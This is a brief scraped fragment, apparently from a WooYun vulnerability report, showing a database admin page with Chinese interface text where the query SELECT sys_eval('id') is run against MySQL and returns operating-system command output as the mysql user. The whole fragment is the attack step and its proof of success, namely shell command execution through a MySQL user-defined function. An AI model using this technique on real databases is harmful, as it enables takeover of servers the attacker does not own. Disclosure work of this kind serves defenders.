 SELECT sys_eval(
'id'
)
显示： 起始行: 0 行数: 30 每 100 行重复表头
+ 选项
sys_eval('id')
uid=501(mysql) gid=503(mysql) groups=503(mysql)
www.wooyun.org